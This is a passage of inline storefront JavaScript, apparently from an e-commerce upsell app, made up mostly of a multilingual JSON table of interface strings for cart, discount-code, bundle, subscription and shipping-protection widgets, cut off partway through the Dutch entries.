    // we're storing the filtered funnels in mrPreCheckoutFunnels
    window.mrPreCheckoutFunnels = filteredFunnels;
  </script>





  
  <script>
    const globalTranslation = {"bundle":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Хората също купиха","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Die Leute haben auch gekauft","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Anche la gente ha acquistato","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Mensen kochten ook","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze 